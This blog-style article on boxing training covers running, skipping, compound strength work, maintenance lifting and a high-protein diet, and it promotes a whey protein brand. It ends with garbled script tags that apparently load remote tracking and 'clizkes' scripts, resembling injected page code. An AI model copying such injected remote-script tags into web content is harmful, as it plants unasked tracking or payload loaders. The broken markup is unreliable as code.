 When it comes to intense training and preparation, nobody can knuckle down to it like boxers. Quite simply, fighters will pour their blood, sweat and tears into a big fight build-up because the alternative is getting knocked out!
There's a lot more to the training regime than working on punch power – boxers must also be well-equipped to carry that extra muscle weight, and able to go the distance, meaning there's emphasis on speed and endurance as well as in the fighting itself.
Combining cardiovascular exercise with strength training will allow any fighter not only to boost their work rate in a fight but also to pack an effective punch throughout. The best fighters are easily ones who can outpunch and outlast opponents so it's vital to get the best of both worlds. According to Livestrong, fighters are known to run between 3 and 5 miles every morning just to get warmed up before a day in the gym! As well as a big run, fighters are known to jump rope to improve their conditioning as well as their co-ordination by being able to quickly adjust their feet to help balance when throwing and ducking punches. These are great for improving strength in your legs, which is bound to help if feeling wobbly towards the end of the bout.
Next up on the schedule is strength training. A boxer shouldn't really focus on any particular areas when strength training; while some muscles such as the arms and core muscles are worked on to increase the force when landing a punch, others like the neck muscles also need consistent work to minimise the impact of being hit. An all-over workout is one we'd recommend using as many compound exercises as possible, so that as much effort is being put into as many different muscle groups as you can to train more efficiently without wasting vital energy.
Once you've built enough muscle with which to dominate a fight, there should be enough time given over to maintaining the balance between weight and muscle – this means giving more time in the ring to tighten technique and less to lifting. Maintaining the muscle means faster and shorter periods of lifting. We recommend working at about half your 1RM for three sets of 10 lifts, with shorter rest periods between sets than you were working at during bodybuilding.
Another thing which fighters need to focus on during training is their diet. A high cardiovascular exercise regime means you can burn calories at a more advanced level thanks to your higher metabolic rate. Put simply, this means that you'll need to start eating a few more meals just to keep up with it! Pack in plenty of protein-rich foods like eggs, fish and lots of steaks; three square meals won't be enough at this point (not even larger portions) so aim to double that daily.
Protein supplements are also vital in maintaining your fighting figure; try adding Maxiraw shop whey protein to a blended fruit shake immediately following workout sessions. The carbs will give you an energy spike that will replace the glycogen you've expended following a workout while the protein can go straight in to repairing the muscles you're stretching to the limit in the gym.
Put simply, to get ready for a fight in short order you need to work week by week to get your body to a certain standard to build upon the next week, like this
– General conditioning
– Strength training
– Intense ring work
– Strength maintenance
And don't forget the diet!# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>